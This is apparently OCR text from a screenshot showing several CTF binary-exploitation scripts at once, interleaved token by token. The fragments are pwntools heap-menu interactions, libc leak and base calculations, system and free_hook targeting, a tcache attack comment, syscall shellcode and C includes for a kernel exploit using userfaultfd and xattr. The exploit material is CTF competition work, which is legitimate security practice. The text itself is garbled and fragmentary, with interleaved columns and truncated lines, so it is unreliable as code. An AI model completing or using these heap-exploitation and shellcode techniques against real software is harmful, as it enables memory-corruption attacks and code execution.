
def
unshiftright
(
n 
,
 sh
    edit
(
0
,
0
,
0
)
    push 0x33;

    res 
=
 n

    edit
(
0
,
0x420
,
0
)
    push 0x100050;

    temp 
=
len
(
bin
(
n
)
[
2
    show
(
0
)
    retf;

for
 _ 
in
range
(
temp
    p
.
recvuntil
(
b"data:
    '''
        res 
=
 n 
^
(
(
res
    libc_leak 
=
 u64
(
p
.
r
    shellcode_read 
=
'''
return
 res

    libc_base 
=
 libc_le
notebook
    mov rdi, rax;

    system 
=
 libc_base 
    mov rsi, 0x100000;

def
dec
(
c
)
:
    free_hook 
=
 libc_ba
koo师傅和sad师傅打的，我在旁边加油h
    mov rdx, 0x40;

for
 i 
in
range
(
2
)
:
print
(
"libc_leak:"
,
    mov rax, 0;

        c 
=
 unshiftleft
exp.c
print
(
"libc_base:"
,
    syscall;

        c 
=
 unshiftrigh
print
(
"system:"
,
he
    nop;

        c 
=
 unshiftleft
print
(
"free_hook:"
,
#
include
<sys/xattr.h>
    '''
return
 c

#
include
<sys/ipc.h>
    char_addr 
=
0x10000
# attack tcache
#
include
<sys/shm.h>
    shellcode_alarm 
=
''
def
add
(
size
:
int
)
:
## get
#
include
<sys/types.h>
    xor rax, rax;

    p
.
sendlineafter
(
b">
    add
(
)
#2
#
include
<sys/stat.h>
    mov al, byte ptr [{}
    p
.
sendlineafter
(
b"s
    edit
(
2
,
0x18
,
0x17
)
#
include
<linux/userfau
    //mov al, 0x3;

    add
(
)
#3
#
include
<sys/types.h>
    mov rdi, rax;

def
delete
(
idx
:
int
)
:
    edit
(
3
,
0x20
,
0
)
#
include
<stdio.h>
    mov rax, 37;

    p
.
sendlineafter
(
b">
    add
(
)
#4
#
include
<pthread.h>
    syscall;

    p
.
sendlineafter
(
b"i
    edit
(
4
,
0x20
,
0
)
#
include
<errno.h>
    HERE:

    add
(
)
#5